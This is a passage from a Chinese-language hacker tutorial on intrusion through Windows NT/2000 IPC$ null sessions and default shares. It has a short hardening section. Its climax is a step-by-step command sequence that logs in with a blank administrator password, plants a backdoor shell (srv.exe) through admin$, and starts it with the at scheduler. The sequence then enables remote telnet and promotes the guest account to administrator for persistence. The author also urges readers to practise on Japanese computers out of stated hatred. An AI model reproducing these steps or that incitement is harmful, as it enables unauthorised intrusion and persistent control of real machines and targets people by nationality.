不过你也不要高兴的太早,因为管理员的密码不是那么好搞到的,虽然会有一些傻傻的管理员用空口令或者弱智密码,但这毕竟是少数,而且现在不比从前了,随着人们安全意识的提高,管理员们也愈加小心了,得到管理员密码会越来越难的:(
因此今后你最大的可能就是以极小的权限甚至是没有权限进行连接,你会慢慢的发现ipc$连接并不是万能的,甚至在主机不开启ipc$共享时,你根本就无法连接.
所以我认为,你不要把ipc$入侵当作终极武器,不要认为它战无不胜,它就像是足球场上射门前的传球,很少会有致命一击的效果,但却是不可缺少的,我觉得这才是ipc$连接在hack入侵中的意义所在.
四 ipc$与空连接,139,445端口,默认共享的关系
以上四者的关系可能是菜鸟很困惑的一个问题,不过大部分文章都没有进行特别的说明,其实我理解的也不是很透彻,都是在与大家交流中总结出来的.(一个有良好讨论氛围的BBS可以说是菜鸟的天堂)
1)ipc$与空连接:
不需要用户名与密码的ipc$连接即为空连接,一旦你以某个用户或管理员的身份登陆(即以特定的用户名和密码进行ipc$连接),自然就不能叫做空连接了.
许多人可能要问了,既然可以空连接,那我以后就空连接好了,为什么还要费九牛二虎之力去扫描弱口令,呵呵,原因前面提到过,当你以空连接登陆时,你没有任何权限(很郁闷吧),而你以用户或管理员的身份登陆时,你就会有相应的权限(有权限谁不想呀,所以还是老老实实扫吧,不要偷懒哟).
2)ipc$与139,445端口:
ipc$连接可以实现远程登陆及对默认共享的访问;而139端口的开启表示netbios协议的应用,我们可以通过139,445(win2000)端口实现对共享文件/打印机的访问,因此一般来讲,ipc$连接是需要139或445端口来支持的.
3)ipc$与默认共享
默认共享是为了方便管理员远程管理而默认开启的共享(你当然可以关闭它),即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$),我们通过ipc$连接可以实现对这些默认共享的访问(前提是对方没有关闭这些默认共享)
五 ipc$连接失败的原因
以下5个原因是比较常见的:
1)你的系统不是NT或以上操作系统;
2)对方没有打开ipc$默认共享
3)对方未开启139或445端口(惑被防火墙屏蔽)
4)你的命令输入有误(比如缺少了空格等)
5)用户名或密码错误(空连接当然无所谓了)
另外,你也可以根据返回的错误号分析原因:
错误号5,拒绝访问 : 很可能你使用的用户不是管理员权限的,先提升权限;
错误号51,Windows 无法找到网络路径 : 网络有问题;
错误号53,找不到网络路径 : ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);
错误号67,找不到网络名 : 你的lanmanworkstation服务未启动;目标删除了ipc$;
错误号1219,提供的凭据与已存在的凭据集冲突 : 你已经和对方建立了一个ipc$,请删除再连。
错误号1326,未知的用户名或错误密码 : 原因很明显了;
错误号1792,试图登录,但是网络登录服务没有启动 : 目标NetLogon服务未启动。(连接域控会出现此情况)
错误号2242,此用户的密码已经过期 : 目标有帐号策略,强制定期要求更改密码。
关于ipc$连不上的问题比较复杂,除了以上的原因,还会有其他一些不确定因素,在此本人无法详细而确定的说明,就靠大家自己体会和试验了.
六 如何打开目标的IPC$(此段引自相关文章)
首先你需要获得一个不依赖于ipc$的shell,比如sql的cmd扩展、telnet、木马,当然,这shell必须是admin权限的,然后你可以使用shell执行命令 net share ipc$ 来开放目标的ipc$。从上面可以知道,ipc$能否使用还有很多条件。请确认相关服务都已运行,没有就启动它(不知道怎么做的请看net命令的用法),还是不行的话(比如有防火墙,杀不了)建议放弃。
七 如何防范ipc$入侵
1禁止空连接进行枚举(此操作并不能阻止空连接的建立,引自《解剖win2000下的空会话》)
首先运行regedit,找到如下组建[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA]把RestrictAnonymous = DWORD的键值改为:00000001(如果设置为2的话,有一些问题会发生,比如一些WIN的服务出现问题等等)
2禁止默认共享
1)察看本地共享资源
运行-cmd-输入net share
2)删除共享(每次输入一个)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete(如果有e,f,……可以继续删除)
3)停止server服务
net stop server /y (重新启动后server服务会重新开启)
4)修改注册表
运行-regedit
server版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareServer(DWORD)的键值改为:00000000。
pro版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareWks(DWORD)的键值改为:00000000。
如果上面所说的主键不存在,就新建(右击-新建-双字节值)一个主健再改键值。
3永久关闭ipc$和默认共享依赖的服务:lanmanserver即server服务
控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-已禁用
4安装防火墙(选中相关设置),或者端口过滤(滤掉139,445等),或者用新版本的优化大师
5设置复杂密码,防止通过ipc$穷举密码
(本教程不定期更新,欲获得最新版本,请登陆官方网站:菜菜鸟社区原创)
八 相关命令
1)建立空连接:
net use \\IP\ipc$ "" /user:"" (一定要注意:这一行命令中包含了3个空格)
2)建立非空连接:
net use \\IP\ipc$ "用户名" /user:"密码" (同样有3个空格)
3)映射默认共享:
net use z: \\IP\c$ "密码" /user:"用户名" (即可将对方的c盘映射为自己的z盘,其他盘类推)
如果已经和目标建立了ipc$,则可以直接用IP+盘符+$访问,具体命令 net use z: \\IP\c$
4)删除一个ipc$连接
net use \\IP\ipc$ /del
5)删除共享映射
net use c: /del 删除映射的c盘,其他盘类推
net use * /del 删除全部,会有提示要求按y确认
九 经典入侵模式
这个入侵模式太经典了,大部分ipc教程都有介绍,我也就拿过来引用了,在此感谢原创作者!(不知道是哪位前辈)
1. C:\net use \\127.0.0.1\IPC$ "" /user:"admintitrators"
这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。
2. C:\copy srv.exe \\127.0.0.1\admin$
先复制srv.exe上去,在流光的Tools目录下就有(这里的$是指admin用户的c:\winnt\system32\,大家还可以使用c$、d$,意思是C盘与D盘,这看你要复制到什么地方去了)。
3. C:\net time \\127.0.0.1
查查时间,发现127.0.0.1 的当前时间是 2002/3/19 上午 11:00,命令成功完成。
4. C:\at \\127.0.0.1 11:05 srv.exe
用at命令启动srv.exe吧(这里设置的时间要比主机时间快,不然你怎么启动啊,呵呵!)
5. C:\net time \\127.0.0.1
再查查到时间没有?如果127.0.0.1 的当前时间是 2002/3/19 上午 11:05,那就准备开始下面的命令。
6. C:\telnet 127.0.0.1 99
这里会用到Telnet命令吧,注意端口是99。Telnet默认的是23端口,但是我们使用的是SRV在对方计算机中为我们建立一个99端口的Shell。
虽然我们可以Telnet上去了,但是SRV是一次性的,下次登录还要再激活!所以我们打算建立一个Telnet服务!这就要用到ntlm了
7.C:\copy ntlm.exe \\127.0.0.1\admin$
用Copy命令把ntlm.exe上传到主机上(ntlm.exe也是在《流光》的Tools目录中)。
8. C:\WINNT\system32ntlm
输入ntlm启动(这里的C:\WINNT\system32指的是对方计算机,运行ntlm其实是让这个程序在对方计算机上运行)。当出现"DONE"的时候,就说明已经启动正常。然后使用"net start telnet"来开启Telnet服务!
9. Telnet 127.0.0.1,接着输入用户名与密码就进入对方了,操作就像在DOS上操作一样简单!(然后你想做什么?想做什么就做什么吧,哈哈)
为了以防万一,我们再把guest激活加到管理组
10. C:\net user guest /active:yes
将对方的Guest用户激活
11. C:\net user guest 1234
将Guest的密码改为1234,或者你要设定的密码
12. C:\net localgroup administrators guest /add
将Guest变为Administrator^_^(如果管理员密码更改,guest帐号没改变的话,下次我们可以用guest再次访问这台计算机)
十 总结:
关于ipc入侵就说这么多了,觉得已经够详细了,如果有不准确的地方,希望能与大家讨论.
最后,希望大家不要随便入侵,我写这篇文章的目的是想解答大家的疑惑,并不是鼓励大家随便的入侵,如果你非想试一下,建议拿小日本的机子开练(什么?为什么?因为我讨厌日本,没别的)





0条大神的评论